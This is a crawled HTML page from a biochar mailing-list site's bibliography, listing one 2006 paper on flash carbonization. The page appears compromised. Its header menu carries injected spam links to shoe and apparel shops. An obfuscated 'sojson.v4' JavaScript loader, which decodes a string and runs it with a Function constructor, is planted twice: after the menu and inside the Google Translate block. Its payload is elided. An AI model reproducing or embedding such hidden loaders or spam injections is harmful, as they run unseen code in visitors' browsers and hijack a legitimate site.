

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://biochar.bioenergylists.org/biblio?page=2&amp%3Bamp%3Bf%5Bauthor%5D=284&amp%3Bf%5Bauthor%5D=485&f%5Bauthor%5D=429&s=title&o=asc
body_size: 34010
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="http://biochar.bioenergylists.org/files/biochar-small_1.jpg" type="image/jpeg" />
  <title>BioEnergy Lists: Biochar Mailing Lists | Sharing technical and event information about Biochar from the Biochar email lists</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">
  <meta name="google-translate-customization" content="63364cb9caf773cf-4197fceec8c75027-g99fdb387348cbcad-1b"></meta>

  <style>
@import url("http://biochar.bioenergylists.org/modules/system/system.base.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/system/system.messages.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/system/system.theme.css?qqkkbn");
</style>
<style>
@import url("http://biochar.bioenergylists.org/modules/comment/comment.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/date/date_api/date.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/date/date_repeat_field/date_repeat_field.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/field/theme/field.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/node/node.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/search/search.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/user/user.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/calendar/css/calendar_multiday.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/views/css/views.css?qqkkbn");
</style>
<style>
@import url("http://biochar.bioenergylists.org/sites/all/modules/ctools/css/ctools.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/biblio/biblio.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/openid/openid.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish-navbar.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish-vertical.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/style/light-blue.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/style/white.css?qqkkbn");
</style>
<style>
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/normalize.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/wireframes.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/layouts/responsive-sidebars.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/tabs.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/pages.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/blocks.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/navigation.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/views-styles.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/nodes.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/comments.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/forms.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/fields.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/print.css?qqkkbn");
</style>
  <script src="http://biochar.bioenergylists.org/misc/jquery.js?v=1.4.4"></script>
<script src="http://biochar.bioenergylists.org/misc/jquery.once.js?v=1.2"></script>
<script src="http://biochar.bioenergylists.org/misc/drupal.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/misc/jquery.cookie.js?v=1.0"></script>
<script src="http://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/modules/captcha/captcha.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/modules/openid/openid.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/libraries/superfish/superfish.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/libraries/superfish/supersubs.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/modules/superfish/superfish.js?qqkkbn"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"biolists","theme_token":"08ps3kuENig0qFlhH0k_voMfvjHIzMuoiymLpWY04vU","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"modules\/openid\/openid.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"modules\/openid\/openid.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-navbar.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-vertical.css":1,"sites\/all\/libraries\/superfish\/style\/light-blue.css":1,"sites\/all\/libraries\/superfish\/style\/white.css":1,"sites\/all\/themes\/biolists\/system.menus.css":1,"sites\/all\/themes\/biolists\/css\/normalize.css":1,"sites\/all\/themes\/biolists\/css\/wireframes.css":1,"sites\/all\/themes\/biolists\/css\/layouts\/responsive-sidebars.css":1,"sites\/all\/themes\/biolists\/css\/page-backgrounds.css":1,"sites\/all\/themes\/biolists\/css\/tabs.css":1,"sites\/all\/themes\/biolists\/css\/pages.css":1,"sites\/all\/themes\/biolists\/css\/blocks.css":1,"sites\/all\/themes\/biolists\/css\/navigation.css":1,"sites\/all\/themes\/biolists\/css\/views-styles.css":1,"sites\/all\/themes\/biolists\/css\/nodes.css":1,"sites\/all\/themes\/biolists\/css\/comments.css":1,"sites\/all\/themes\/biolists\/css\/forms.css":1,"sites\/all\/themes\/biolists\/css\/fields.css":1,"sites\/all\/themes\/biolists\/css\/print.css":1}},"dhtmlMenu":{"nav":"clone","animation":{"effects":{"height":"height","opacity":"opacity","width":0},"speed":"500"},"effects":{"siblings":"none","children":"close-children","remember":"0"},"filter":{"type":"blacklist","list":{"main-menu":0,"management":0,"menu-carbon":0,"menu-companies":0,"menu-country":0,"menu-materials":0,"menu-organizations":0,"menu-plants":0,"menu-processes":0,"menu-soils":0,"navigation":0,"secondary-menu":0,"shortcut-set-1":0,"user-menu":0}}},"superfish":[{"id":"1","sf":{"pathClass":"active-trail","animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}},{"id":"2","sf":{"animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}],"urlIsAjaxTrusted":{"\/biblio?page=2\u0026amp%3Bamp%3Bf%5Bauthor%5D=284\u0026amp%3Bf%5Bauthor%5D=485\u0026f%5Bauthor%5D=429\u0026s=title\u0026o=asc":true,"\/biblio?destination=biblio%3Fpage%3D2%26amp%253Bamp%253Bf%255Bauthor%255D%3D284%26amp%253Bf%255Bauthor%255D%3D485%26f%255Bauthor%255D%3D429%26s%3Dtitle%26o%3Dasc":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-biblio section-biblio" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="page">

  <header id="header" role="banner">

          <a href="/" title="Home" rel="home" id="logo"><img src="http://biochar.bioenergylists.org/files/biochar-small_2.jpg" alt="Home" /></a>
    
          <hgroup id="name-and-slogan">
                  <h1 id="site-name">
            <a href="/" title="Home" rel="home"><span>BioEnergy Lists: Biochar Mailing Lists</span></a>
          </h1>
        
                  <h2 id="site-slogan">Sharing technical and event information about Biochar from the Biochar email lists</h2>
              </hgroup><!-- /#name-and-slogan -->
    
    
      <div class="header__region region region-header">
    <div id="block-superfish-1" class="block block-superfish first last odd">

      
  <ul id="superfish-1" class="menu sf-menu sf-secondary-menu sf-navbar sf-style-light-blue"><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://vlada.mk/adebaayshop/golf/lebron-james-fired-up-for-tommy-fleetwood-after-pga-tour-championship-win" title="" class="sf-depth-1">Tommy Hilfiger Hoodie met geborduurd muntlogo in ivoor
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.gmar.com/bedbbfrshop/product/nike-giannis-immortality-2-hot-punch-mismatched-0" title="" class="sf-depth-1">nike zoom field general turbo green white black Hot Punch Mismatched , GmarShops Marketplace , buy star fitness buy Panda nike buy new balance buy Panda nike golf football
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfebcenshop/adidas-adifc-orlando-pirates/" title="" class="sf-depth-1">stan smith nuud women black and blue jordan shoes - IetpShops - Adidas AdiFC Orlando Pirates
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabibyshop" title="" class="sf-depth-1">best jordan basketball shoes</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabfizshop" title="" class="sf-depth-1">rtfkt x nike dunk genesis void</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabiewshop" title="" class="sf-depth-1">nike dunk low desert berry</a></li><li id="menu-2147-1" class="first sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1">Home</a></li><li id="menu-220-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion" title="" class="sf-depth-1">Join the Biochar Discussion</a></li><li id="menu-221-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion-archives" title="" class="sf-depth-1">Discussion List Archives</a></li><li id="menu-223-1" class="middle sf-depth-1 sf-no-children"><a href="/resources" class="sf-depth-1">Resources</a></li><li id="menu-171-1" class="middle sf-depth-1 sf-no-children"><a href="/about" class="sf-depth-1">About</a></li><li id="menu-290-1" class="middle sf-depth-1 sf-no-children"><a href="/taxonomy/term/184" class="sf-depth-1">Video</a></li><li id="menu-2788-1" class="last sf-depth-1 sf-no-children"><a href="/calendar-node-field-event-date" title="" class="sf-depth-1">Calendar</a></li></ul>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>  </div><!-- /.region -->

  </header>

  <div id="main">
    
	 
 
	
    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">You are here</h2><ol><li><a href="/">Home</a> › </li><li></li></ol></nav>      <a id="main-content"></a>
                                                <div id="biblio-header" class="clear-block"><div class="biblio-export">Found 1 results</div> <a href="/biblio?page=2&amp;amp%3Bamp%3Bf%5Bauthor%5D=284&amp;amp%3Bf%5Bauthor%5D=485&amp;f%5Bauthor%5D=429&amp;s=author&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Author</a>  <a href="/biblio?page=2&amp;amp%3Bamp%3Bf%5Bauthor%5D=284&amp;amp%3Bf%5Bauthor%5D=485&amp;f%5Bauthor%5D=429&amp;s=keyword&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Keyword</a>  [ <a href="/biblio?page=2&amp;amp%3Bamp%3Bf%5Bauthor%5D=284&amp;amp%3Bf%5Bauthor%5D=485&amp;f%5Bauthor%5D=429&amp;s=title&amp;o=desc" title="Click a second time to reverse the sort order" class="active active">Title</a><img typeof="foaf:Image" src="http://biochar.bioenergylists.org/sites/all/modules/biblio/misc/arrow-desc.png" alt="(Desc)" />]  <a href="/biblio?page=2&amp;amp%3Bamp%3Bf%5Bauthor%5D=284&amp;amp%3Bf%5Bauthor%5D=485&amp;f%5Bauthor%5D=429&amp;s=type&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Type</a>  <a href="/biblio?page=2&amp;amp%3Bamp%3Bf%5Bauthor%5D=284&amp;amp%3Bf%5Bauthor%5D=485&amp;f%5Bauthor%5D=429&amp;s=year&amp;o=desc" title="Click a second time to reverse the sort order" class="active">Year</a> <div class="biblio-filter-status"><div class="biblio-current-filters"><b>Filters: </b><strong><em class="placeholder">Author</em></strong> is <strong><em class="placeholder">Bourke, Jared P.</em></strong>&nbsp;&nbsp;<a href="/biblio/filter/clear?page=2&amp;amp%3Bamp%3Bf%5Bauthor%5D=284&amp;amp%3Bf%5Bauthor%5D=485&amp;s=title&amp;o=asc">[Clear All Filters]</a></div></div><div class="biblio-alpha-line"><div class="biblio-alpha-line"><a href="/biblio?f%5Btg%5D=A" rel="nofollow" class="active">A</a>&nbsp;<a href="/biblio?f%5Btg%5D=B" rel="nofollow" class="active">B</a>&nbsp;<a href="/biblio?f%5Btg%5D=C" rel="nofollow" class="active">C</a>&nbsp;<a href="/biblio?f%5Btg%5D=D" rel="nofollow" class="active">D</a>&nbsp;<a href="/biblio?f%5Btg%5D=E" rel="nofollow" class="active">E</a>&nbsp;<a href="/biblio?f%5Btg%5D=F" rel="nofollow" class="active">F</a>&nbsp;<a href="/biblio?f%5Btg%5D=G" rel="nofollow" class="active">G</a>&nbsp;<a href="/biblio?f%5Btg%5D=H" rel="nofollow" class="active">H</a>&nbsp;<a href="/biblio?f%5Btg%5D=I" rel="nofollow" class="active">I</a>&nbsp;<a href="/biblio?f%5Btg%5D=J" rel="nofollow" class="active">J</a>&nbsp;<a href="/biblio?f%5Btg%5D=K" rel="nofollow" class="active">K</a>&nbsp;<a href="/biblio?f%5Btg%5D=L" rel="nofollow" class="active">L</a>&nbsp;<a href="/biblio?f%5Btg%5D=M" rel="nofollow" class="active">M</a>&nbsp;<a href="/biblio?f%5Btg%5D=N" rel="nofollow" class="active">N</a>&nbsp;<a href="/biblio?f%5Btg%5D=O" rel="nofollow" class="active">O</a>&nbsp;<a href="/biblio?f%5Btg%5D=P" rel="nofollow" class="active">P</a>&nbsp;<a href="/biblio?f%5Btg%5D=Q" rel="nofollow" class="active">Q</a>&nbsp;<a href="/biblio?f%5Btg%5D=R" rel="nofollow" class="active">R</a>&nbsp;<a href="/biblio?f%5Btg%5D=S" rel="nofollow" class="active">S</a>&nbsp;<a href="/biblio?f%5Btg%5D=T" rel="nofollow" class="active">T</a>&nbsp;<a href="/biblio?f%5Btg%5D=U" rel="nofollow" class="active">U</a>&nbsp;<a href="/biblio?f%5Btg%5D=V" rel="nofollow" class="active">V</a>&nbsp;<a href="/biblio?f%5Btg%5D=W" rel="nofollow" class="active">W</a>&nbsp;<a href="/biblio?f%5Btg%5D=X" rel="nofollow" class="active">X</a>&nbsp;<a href="/biblio?f%5Btg%5D=Y" rel="nofollow" class="active">Y</a>&nbsp;<a href="/biblio?f%5Btg%5D=Z" rel="nofollow" class="active">Z</a>&nbsp;</div></div></div><div class="biblio-category-section"><div class="biblio-separator-bar">S</div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?page=2&amp;amp%3Bamp%3Bf%5Bauthor%5D=284&amp;amp%3Bf%5Bauthor%5D=485&amp;f%5Bauthor%5D=396&amp;s=title&amp;o=asc" rel="nofollow" target="_blank" class="active">T.  Nunoura</a>, <a href="/biblio?page=2&amp;amp%3Bamp%3Bf%5Bauthor%5D=284&amp;amp%3Bf%5Bauthor%5D=485&amp;f%5Bauthor%5D=428&amp;s=title&amp;o=asc" rel="nofollow" target="_blank" class="active">Wade, S. R.</a>, <a href="/biblio?page=2&amp;amp%3Bamp%3Bf%5Bauthor%5D=284&amp;amp%3Bf%5Bauthor%5D=485&amp;f%5Bauthor%5D=429&amp;s=title&amp;o=asc" rel="nofollow" target="_blank" class="active">Bourke, J. P.</a>, and <a href="/biblio?page=2&amp;amp%3Bamp%3Bf%5Bauthor%5D=284&amp;amp%3Bf%5Bauthor%5D=485&amp;f%5Bauthor%5D=171&amp;s=title&amp;o=asc" rel="nofollow" target="_blank" class="active">Antal, M. J.</a></span>, <a rel="nofollow" href="http://pubs.acs.org/doi/abs/10.1021/ie050854y" target="_blank">“<span class="biblio-title" >Studies of the Flash Carbonization Process. 1. Propagation of the Flaming Pyrolysis Reaction and Performance of a Catalytic Afterburner</span>”</a>, <span  style="font-style: italic;">Industrial & Engineering Chemistry Research</span>, vol. 45, pp. 585-599, 2006.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=Studies+of+the+Flash+Carbonization+Process.+1.+Propagation+of+the+Flaming+Pyrolysis+Reaction+and+Performance+of+a+Catalytic+Afterburner&amp;rft.title=Industrial+%26+Engineering+Chemistry+Research&amp;rft.date=2006&amp;rft.volume=45&amp;rft.spage=585&amp;rft.epage=599&amp;rft.aulast=Nunoura&amp;rft.aufirst=Teppei&amp;rft.au=Nunoura%2C+Teppei&amp;rft.au=Wade%2C+Samuel&amp;rft.au=Bourke%2C+Jared&amp;rft.au=Antal%2C+Michael+Jerry&amp;rft_id=http%3A%2F%2Fpubs.acs.org%2Fdoi%2Fabs%2F10.1021%2Fie050854y"></span></div></div>	            </div><!-- /#content -->
     
	 
    <div id="navigation">

      
      
    </div><!-- /#navigation -->

    
          <aside class="sidebars">
          <section class="region region-sidebar-first column sidebar">
    <div id="block-superfish-2" class="block block-superfish first odd">

        <h2 class="block__title block-title">Topics in Biochar</h2>
    
  <ul id="superfish-2" class="menu sf-menu sf-main-menu sf-vertical sf-style-white"><li id="menu-1106-2" class="first sf-depth-1 sf-no-children"><a href="http://biochar.bioenergylists.org/Making_BioChar" title="" class="sf-depth-1">Making BioChar</a></li><li id="menu-1480-2" class="middle sf-depth-1 sf-no-children"><a href="http://biochar.bioenergylists.org/buy_biochar" title="" class="sf-depth-1">Buy Biochar </a></li><li id="menu-67-2" class="middle sf-depth-1 sf-no-children"><a href="/company" title="Companies producing Biochar making technology" class="sf-depth-1">Larger scale Pyrolyzers</a></li><li id="menu-224-2" class="middle sf-depth-1 sf-no-children"><a href="/charcoal-properties" class="sf-depth-1">BioChar Properties</a></li><li id="menu-50-2" class="middle sf-depth-1 sf-no-children"><a href="/organizations" class="sf-depth-1">Organizations</a></li><li id="menu-607-2" class="middle sf-depth-1 sf-no-children"><a href="/authors" class="sf-depth-1">Authors</a></li><li id="menu-597-2" class="middle sf-depth-1 sf-no-children"><a href="/co2" class="sf-depth-1">CO2</a></li><li id="menu-1582-2" class="middle sf-depth-1 sf-no-children"><a href="/regreening" title="" class="sf-depth-1">Re-Greening</a></li><li id="menu-708-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.pbwiki.com/FrontPage" title="Biochar fundamentals by Philip Small" class="sf-depth-1">Gardening With Biochar FAQ</a></li><li id="menu-172-2" class="active-trail middle sf-depth-1 sf-no-children"><a href="/biblio" class="sf-depth-1 active">Bibliography</a></li><li id="menu-2379-2" class="last sf-depth-1 sf-no-children"><a href="/Compost-Toolbox" class="sf-depth-1">Compost Toolbox</a></li></ul>
</div><div id="block-block-14" class="block block-block even">

        <h2 class="block__title block-title">Translate this page</h2>
    
  <div id="google_translate_element"></div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, multilanguagePage: true}, 'google_translate_element');
}<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='320d3'></span></body></html>
//--><!]]>
</script>
</div><div id="block-system-navigation" class="block block-system block-menu odd" role="navigation">

        <h2 class="block__title block-title">Navigation</h2>
    
  <ul class="menu"><li class="menu__item is-leaf first leaf dhtml-menu" id="dhtml_menu-663"><a href="/biblio/authors" class="menu__link">Authors</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-428"><a href="/tracker" class="menu__link">Recent posts</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-429"><a href="/search" class="menu__link">Search</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-577"><a href="/AtoZ" class="menu__link">Stories A to Z</a></li>
<li class="menu__item is-leaf last leaf dhtml-menu" id="dhtml_menu-2783"><a href="/calendar-node-field-event-date" class="menu__link">Calendar</a></li>
</ul>
</div><div id="block-search-form" class="block block-search even" role="search">

      
  <form action="/biblio?page=2&amp;amp%3Bamp%3Bf%5Bauthor%5D=284&amp;amp%3Bf%5Bauthor%5D=485&amp;f%5Bauthor%5D=429&amp;s=title&amp;o=asc" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div><input type="hidden" name="captcha_sid" value="180568338" />
<input type="hidden" name="captcha_token" value="6e2f8d8e309d77864b3f7b28fe0466d1" />
<div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">Math question <span class="form-required" title="This field is required.">*</span></label>
 <span class="field-prefix">7 + 12 = </span> <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" class="form-text required" />
<div class="description">Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.</div>
</div>
</div></fieldset>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-c5b_hQjrsqy-jtqiT12SAH3BF4YmuiotFpjHhEGcmKA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div></div></form>
</div><div id="block-user-login" class="block block-user odd" role="form">

        <h2 class="block__title block-title">User login</h2>
    
  <form action="/biblio?destination=biblio%3Fpage%3D2%26amp%253Bamp%253Bf%255Bauthor%255D%3D284%26amp%253Bf%255Bauthor%255D%3D485%26f%255Bauthor%255D%3D429%26s%3Dtitle%26o%3Dasc" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-openid-identifier">
  <label for="edit-openid-identifier">Log in using OpenID </label>
 <input type="text" id="edit-openid-identifier" name="openid_identifier" value="" size="15" maxlength="255" class="form-text" />
<div class="description"><a rel="nofollow" href="http://openid.net/">What is OpenID?</a></div>
</div>
<div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form-SG5M_HUpK2KjepOLTadf-9wddhVB94HYqQpGd18Cb_8" />
<input type="hidden" name="form_id" value="user_login_block" />
<input type="hidden" name="openid.return_to" value="http://biochar.bioenergylists.org/openid/authenticate?destination=biblio%3Fpage%3D2%26amp%253Bamp%253Bf%255Bauthor%255D%3D284%26amp%253Bf%255Bauthor%255D%3D485%26f%255Bauthor%255D%3D429%26s%3Dtitle%26o%3Dasc" />
<div class="item-list"><ul class="openid-links"><li class="openid-link first"><a href="#openid-login">Log in using OpenID</a></li>
<li class="user-link last"><a href="#">Cancel OpenID login</a></li>
</ul></div><div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Log in" class="form-submit" /></div></div></form>
</div><div id="block-block-1" class="block block-block last even">

        <h2 class="block__title block-title">Other Useful Web Sites</h2>
    
  <ul>
<li><a rel="nofollow" href="http://www.biochar-international.org/">(IBI) International Biochar Initiative</a></li>
<li><a rel="nofollow" href="https://anzbc.org.au/">Australia NZ Biochar Conference</a></li>
<li><a rel="nofollow" href="http://www.european-biochar.org/en/ct/1-Guidelines-for-the-European-Biochar-Certificate">European Biochar Certificate</a></li>
<li><a rel="nofollow" href="https://biochar.jp/e/JBA.htm">Japan Biochar Association</a>
</li><li><a rel="nofollow" href="http://sea-biochar.blogspot.com/">SE Asia Biochar</a>
</li><li><a rel="nofollow" href="http://biochar-us.org/">US Biochar Initiative</a></li>
<li><a rel="nofollow" href="http://www.pnwbiochar.org/">PNW Biochar Atlas</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://www.biochar-journal.org/en">the Biochar Journal</a></li>
<li><a rel="nofollow" href="http://www.wilsonbiochar.com/">Wilson Biochar Associates</a></li>
<li><a rel="nofollow" href="http://www.biochar.info/biochar.biochar.info.cfml">Biochar.info</a> </li>
<li><a rel="nofollow" href="http://www.biochar.org/joomla/">Biochar.org</a></li>
<li><a rel="nofollow" href="http://biocharfarms.org/">Biochar Farms</a></li>
<li><a rel="nofollow" href="http://biocharproject.org/">Biochar Project</a></li>
<li><a rel="nofollow" href="http://biochar.pbworks.com/">Gardening with Biochar FAQ</a></li>
<li><a rel="nofollow" href="http://e-terrapretarooftopexp.blogspot.com/">GEO TP Rooftop</a></li>
<li><a rel="nofollow" href="http://opensourceecology.org/wiki/Biochar">Open Source Ecology Biochar Pages</a></li>
<li><a rel="nofollow" href="https://www.pinterest.com/nnumeric/what-is-biochar/">What is Biochar?</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://biochar.ucdavis.edu/">UC Davis Online Biochar Database</a></li>
<li><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/index.html">Cornell University Biochar</a><br /><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/BREAD/index.html">Biochar Innoculants Project</a></li>
</ul>
<p>Social Media</p>
<ul>
